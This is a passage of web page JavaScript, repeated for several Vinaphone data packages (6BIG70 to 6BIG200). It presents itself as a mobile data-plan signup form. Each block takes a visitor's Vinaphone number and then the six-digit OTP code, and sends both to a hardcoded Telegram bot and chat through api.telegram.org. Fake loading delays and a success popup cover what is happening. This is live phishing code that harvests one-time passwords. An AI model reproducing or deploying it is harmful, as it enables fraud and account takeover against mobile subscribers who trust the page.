        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
